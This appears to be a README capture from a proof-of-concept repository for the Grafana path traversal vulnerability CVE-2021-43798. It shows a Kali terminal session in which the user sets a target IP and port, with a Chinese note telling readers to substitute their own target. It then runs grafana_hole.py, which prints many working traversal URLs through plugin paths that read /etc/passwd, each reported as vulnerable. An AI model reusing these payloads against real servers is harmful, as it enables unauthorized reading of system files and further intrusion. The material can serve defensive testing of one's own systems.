 ┌──(root㉿kali)-[~/Desktop/temp/Grafana_POC-CVE-2021-43798-main]
└─# cat doamin.txt
10.10.10.136:3000
改成目标IP+port
┌──(root㉿kali)-[~/Desktop/temp/Grafana_POC-CVE-2021-43798-main]
└─# python grafana_hole.py
10.10.10.136:3000
存在漏洞：url: http://10.10.10.136:3000/public/plugins/alertlist/../../../../../../../../../../../etc/passwd
存在漏洞：url: http://10.10.10.136:3000/public/plugins/annolist/../../../../../../../../../../../etc/passwd
存在漏洞：url: http://10.10.10.136:3000/public/plugins/grafana-azure-monitor-datasource/../../../../../../../../../../../etc/passwd
存在漏洞：url: http://10.10.10.136:3000/public/plugins/barchart/../../../../../../../../../../../etc/passwd
存在漏洞：url: http://10.10.10.136:3000/public/plugins/bargauge/../../../../../../../../../../../etc/passwd
存在漏洞：url: http://10.10.10.136:3000/public/plugins/cloudwatch/../../../../../../../../../../../etc/passwd
存在漏洞：url: http://10.10.10.136:3000/public/plugins/dashlist/../../../../../../../../../../../etc/passwd
存在漏洞：url: http://10.10.10.136:3000/public/plugins/elasticsearch/../../../../../../../../../../../etc/passwd
存在漏洞：url: http://10.10.10.136:3000/public/plugins/gauge/../../../../../../../../../../../etc/passwd
存在漏洞：url: http://10.10.10.136:3000/public/plugins/geomap/../../../../../../../../../../../etc/passwd
存在漏洞：url: http://10.10.10.136:3000/public/plugins/gettingstarted/../../../../../../../../../../../etc/passwd
存在漏洞：url: http://10.10.10.136:3000/public/plugins/stackdriver/../../../../../../../../../../../etc/passwd
存在漏洞：url: http://10.10.10.136:3000/public/plugins/graph/../../../../../../../../../../../etc/passwd
存在漏洞：url: http://10.10.10.136:3000/public/plugins/graphite/../../../../../../../../../../../etc/passwd
存在漏洞：url: http://10.10.10.136:3000/public/plugins/heatmap/../../../../../../../../../../../etc/passwd
存在漏洞：url: http://10.10.10.136:3000/public/plugins/histogram/../../../../../../../../../../../etc/passwd
存在漏洞：url: http://10.10.10.136:3000/public/plugins/influxdb/../../../../../../../../../../../etc/passwd
存在漏洞：url: http://10.10.10.136:3000/public/plugins/jaeger/../../../../../../../../../../../etc/passwd
存在漏洞：url: http://10.10.10.136:3000/public/plugins/logs/../../../../../../../../../../../etc/passwd
存在漏洞：url: http://10.10.10.136:3000/public/plugins/loki/../../../../../../../../../../../etc/passwd
存在漏洞：url: http://10.10.10.136:3000/public/plugins/mssql/../../../../../../../../../../../etc/passwd
存在漏洞：url: http://10.10.10.136:3000/public/plugins/mysql/../../../../../../../../../../../etc/passwd
存在漏洞：url: http://10.10.10.136:3000/public/plugins/news/../../../../../../../../../../../etc/passwd
存在漏洞：url: http://10.10.10.136:3000/public/plugins/nodeGraph/../../../../../../../../../../../etc/passwd